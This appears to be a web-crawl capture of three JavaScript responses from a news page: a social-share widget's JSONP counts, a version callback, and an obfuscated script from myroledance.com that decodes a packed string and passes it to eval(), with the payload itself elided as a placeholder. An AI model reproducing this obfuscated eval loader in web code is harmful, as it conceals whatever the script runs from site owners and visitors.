

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3OTkxNTIwMC1pdmFuLWxlbm8tcHJpdml0YXYtZmFnb3RhLXotNDktcmljaGNoeWFtLXRhLXJvenBvdml2LXByby15aWhueXUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768524363251716
body_size: 443
content:
callback__utl_cb_share_1768524363251716([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1679915200-ivan-leno-privitav-fagota-z-49-richchyam-ta-rozpoviv-pro-yihnyu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1679915200-ivan-leno-privitav-fagota-z-49-richchyam-ta-rozpoviv-pro-yihnyu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1559
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"WUaPSpOix",12,7,35))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768524361555405
body_size: 396
content:
cb__utl_cb_share_1768524361555405('1ea92d09c43527572b24fe052f11127b');